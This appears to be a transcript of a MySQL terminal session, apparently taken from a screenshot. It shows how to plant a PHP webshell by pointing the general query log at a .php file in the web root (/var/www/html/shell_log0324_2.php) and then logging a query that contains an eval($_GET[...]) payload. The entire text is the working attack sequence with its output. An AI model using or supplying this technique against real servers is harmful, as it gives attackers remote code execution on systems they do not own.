 [mysql> set global general_log = on;
Query OK, 0 rows affected (0.00 sec)
[mysql> select '<?php eval($_GET[123]);phpinfo()?>';
+------------------------------------+
| <?php eval($_GET[123]);phpinfo()?> |
+------------------------------------+
| <?php eval($_GET[123]);phpinfo()?> |
+------------------------------------+
1 row in set (0.00 sec)
[mysql> set global general_log = off;
Query OK, 0 rows affected (0.00 sec)
[mysql> show global variables like "%genera%";
+------------------+-----------------------------------+
| Variable_name    | Value                             |
+------------------+-----------------------------------+
| general_log      | OFF                               |
| general_log_file | /var/www/html/shell_log0324_2.php |
+------------------+-----------------------------------+
2 rows in set (0.14 sec)
mysql>